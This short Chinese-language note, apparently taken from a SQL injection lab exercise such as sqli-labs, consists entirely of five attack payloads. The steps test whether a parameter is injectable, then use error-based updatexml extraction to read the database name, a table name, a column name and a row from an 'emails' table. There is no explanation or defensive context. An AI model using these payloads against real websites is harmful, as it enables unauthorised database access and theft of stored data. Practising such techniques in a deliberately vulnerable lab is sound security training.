 判断是否存在注入：?id=1' and 1=1 -- qwe
判断库名：?id=1 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：?id=1 'and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：?id=1 'and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema='security' and table_name='emails' limit
0,1),0x7e),1)-- qwe
判断数据：?id=1 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe